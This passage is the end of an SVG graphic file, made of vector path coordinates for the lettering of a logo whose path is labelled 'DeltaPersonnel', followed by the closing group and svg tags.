151.303833,33.5665761 C151.303833,36.769751 152.84459,38.0173034 154.306622,38.0173034 Z M153.328185,27.8570572 C152.293516,27.8570572 151.472529,29.0596527 151.28134,32.0380435 L154.891435,32.0380435 C154.93642,29.7902014 154.452825,27.8570572 153.328185,27.8570572 Z M166.925084,27.362532 C168.420855,27.362532 169.028161,28.4527354 169.028161,29.4867427 C169.028161,30.621903 168.319638,31.4198869 167.239983,31.4198869 C166.160329,31.4198869 165.519284,30.835448 165.519284,29.9363111 C165.519284,29.0933704 165.957893,28.5426491 166.53146,28.1605159 C166.441489,28.1267983 166.340271,28.1043199 166.227807,28.1043199 C166.126589,28.1043199 166.014125,28.1267983 165.901661,28.1605159 C164.675804,28.3628217 163.809831,29.8913543 163.809831,31.1276674 L163.809831,37.2193195 C163.809831,38.7028952 164.518354,39.1075068 165.96914,39.1075068 L165.96914,39.5907928 C165.260617,39.5683144 163.764845,39.5008792 162.31406,39.5008792 C161.054463,39.5008792 159.648662,39.5683144 159.018864,39.5907928 L159.018864,39.1075068 C160.087272,39.1075068 160.492143,38.7366129 160.492143,37.4553429 L160.492143,30.194813 C160.492143,28.8123901 160.132258,28.1605159 159.018864,28.1605159 L159.018864,27.6772299 C159.502459,27.7221867 159.986054,27.7559043 160.447157,27.7559043 C161.729247,27.7559043 162.84264,27.6547514 163.809831,27.4299672 L163.809831,29.5766564 C164.360905,28.3403433 165.474298,27.362532 166.925084,27.362532 Z M174.302723,27.362532 C175.596059,27.362532 176.608235,27.7783828 177.058091,28.0706022 C177.215541,28.1717551 177.350498,28.2279512 177.474208,28.2279512 C177.744122,28.2279512 177.935311,27.9582101 178.014036,27.3850104 L178.508877,27.3850104 C178.430152,28.2616688 178.40766,29.3855898 178.40766,31.4311261 L177.924064,31.4311261 C177.68789,29.7340054 176.934381,27.8682964 174.966261,27.8682964 C174.077795,27.8682964 173.403011,28.4077785 173.403011,29.3518722 C173.403011,30.7342951 174.820058,31.4985614 176.237104,32.5550472 C177.777861,33.6902074 178.992472,34.6792579 178.992472,36.50001 C178.992472,38.6017423 177.001859,39.9167299 174.628869,39.9167299 C173.706664,39.9167299 172.986894,39.7144242 172.46956,39.4334439 C172.053443,39.2198989 171.727297,39.0513107 171.401152,38.9501578 C171.367412,38.9389186 171.333673,38.9276794 171.299934,38.9276794 C171.041267,38.9276794 170.850078,39.2536165 170.737614,39.7481418 L170.254019,39.7481418 C170.321497,38.7590913 170.34399,37.4778213 170.34399,35.1513047 L170.838832,35.1513047 C171.119992,37.6464094 172.008457,39.3884871 173.942838,39.3884871 C174.741333,39.3884871 175.56232,38.9276794 175.56232,37.7475623 C175.56232,36.3988571 174.56139,35.64583 173.234315,34.6118227 C171.727297,33.4317056 170.34399,32.386459 170.34399,30.5319893 C170.34399,28.486453 172.210893,27.362532 174.302723,27.362532 Z M186.336372,27.362532 C189.654061,27.362532 191.982066,29.0933704 191.982066,33.6452506 C191.982066,38.20837 189.654061,39.9167299 186.336372,39.9167299 C183.02993,39.9167299 180.701925,38.20837 180.701925,33.6452506 C180.701925,29.0933704 183.02993,27.362532 186.336372,27.362532 Z M186.336372,27.8233396 C185.088022,27.8233396 184.177063,29.5316996 184.177063,33.6452506 C184.177063,37.7700408 185.088022,39.4559223 186.336372,39.4559223 C187.595969,39.4559223 188.506928,37.7700408 188.506928,33.6452506 C188.506928,29.5316996 187.595969,27.8233396 186.336372,27.8233396 Z M201.957624,27.362532 C203.273452,27.362532 204.026961,27.7221867 204.49931,28.2616688 C205.005398,28.8461077 205.21908,29.6890485 205.21908,31.2512988 L205.21908,37.4553429 C205.21908,38.7366129 205.62395,39.1075068 206.692358,39.1075068 L206.692358,39.5907928 C206.107546,39.5683144 204.78047,39.5008792 203.65583,39.5008792 C202.474958,39.5008792 201.226607,39.5683144 200.664287,39.5907928 L200.664287,39.1075068 C201.575246,39.1075068 201.901392,38.7366129 201.901392,37.4553429 L201.901392,30.2959659 C201.901392,29.1495664 201.631478,28.3740609 200.484345,28.3740609 C199.191009,28.3740609 198.201326,29.5204604 198.201326,31.0377538 L198.201326,37.4553429 C198.201326,38.7366129 198.527471,39.1075068 199.43843,39.1075068 L199.43843,39.5907928 C198.898602,39.5683144 197.706484,39.5008792 196.581844,39.5008792 C195.400972,39.5008792 194.017664,39.5683144 193.410359,39.5907928 L193.410359,39.1075068 C194.478767,39.1075068 194.883637,38.7366129 194.883637,37.4553429 L194.883637,30.194813 C194.883637,28.8123901 194.523752,28.1605159 193.410359,28.1605159 L193.410359,27.6772299 C193.893954,27.7221867 194.377549,27.7559043 194.838652,27.7559043 C196.120741,27.7559043 197.234135,27.6547514 198.201326,27.4299672 L198.201326,29.5092211 C198.966081,27.9469709 200.338142,27.362532 201.957624,27.362532 Z M216.09435,27.362532 C217.410179,27.362532 218.163688,27.7221867 218.636036,28.2616688 C219.142125,28.8461077 219.355806,29.6890485 219.355806,31.2512988 L219.355806,37.4553429 C219.355806,38.7366129 219.760677,39.1075068 220.829085,39.1075068 L220.829085,39.5907928 C220.244272,39.5683144 218.917196,39.5008792 217.792556,39.5008792 C216.611684,39.5008792 215.363334,39.5683144 214.801014,39.5907928 L214.801014,39.1075068 C215.711972,39.1075068 216.038118,38.7366129 216.038118,37.4553429 L216.038118,30.2959659 C216.038118,29.1495664 215.768204,28.3740609 214.621071,28.3740609 C213.327735,28.3740609 212.338052,29.5204604 212.338052,31.0377538 L212.338052,37.4553429 C212.338052,38.7366129 212.664197,39.1075068 213.575156,39.1075068 L213.575156,39.5907928 C213.035329,39.5683144 211.84321,39.5008792 210.71857,39.5008792 C209.537698,39.5008792 208.154391,39.5683144 207.547085,39.5907928 L207.547085,39.1075068 C208.615493,39.1075068 209.020363,38.7366129 209.020363,37.4553429 L209.020363,30.194813 C209.020363,28.8123901 208.660479,28.1605159 207.547085,28.1605159 L207.547085,27.6772299 C208.03068,27.7221867 208.514275,27.7559043 208.975378,27.7559043 C210.257468,27.7559043 211.370861,27.6547514 212.338052,27.4299672 L212.338052,29.5092211 C213.102807,27.9469709 214.474868,27.362532 216.09435,27.362532 Z M228.454145,38.0173034 C229.37635,38.0173034 230.545975,37.7026055 231.479427,36.1740729 L231.895543,36.3314218 C231.34447,38.0622602 229.837452,39.9167299 227.284519,39.9167299 C224.180512,39.9167299 221.976218,37.9611073 221.976218,33.7576427 C221.976218,29.4867427 224.337962,27.362532 227.610665,27.362532 C230.298554,27.362532 231.940529,28.8685862 231.940529,32.4763727 L225.496341,32.4763727 C225.462602,32.813549 225.451356,33.1956821 225.451356,33.5665761 C225.451356,36.769751 226.992113,38.0173034 228.454145,38.0173034 Z M227.475708,27.8570572 C226.441039,27.8570572 225.620052,29.0596527 225.428863,32.0380435 L229.038958,32.0380435 C229.083943,29.7902014 228.600348,27.8570572 227.475708,27.8570572 Z M237.979846,21.5743386 L237.979846,37.4553429 C237.979846,38.7366129 238.384717,39.1075068 239.453125,39.1075068 L239.453125,39.5907928 C238.868312,39.5683144 237.574976,39.5008792 236.382857,39.5008792 C235.179493,39.5008792 233.807432,39.5683144 233.18888,39.5907928 L233.18888,39.1075068 C234.268534,39.1075068 234.662158,38.7366129 234.662158,37.4553429 L234.662158,24.3391844 C234.662158,22.9567615 234.302273,22.3048873 233.18888,22.3048873 L233.18888,21.8216013 C233.672475,21.8665581 234.15607,21.8890365 234.617173,21.8890365 C235.899262,21.8890365 237.023902,21.7991228 237.979846,21.5743386 Z" id="DeltaPersonnel" fill="#FFFFFF" fill-rule="nonzero"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>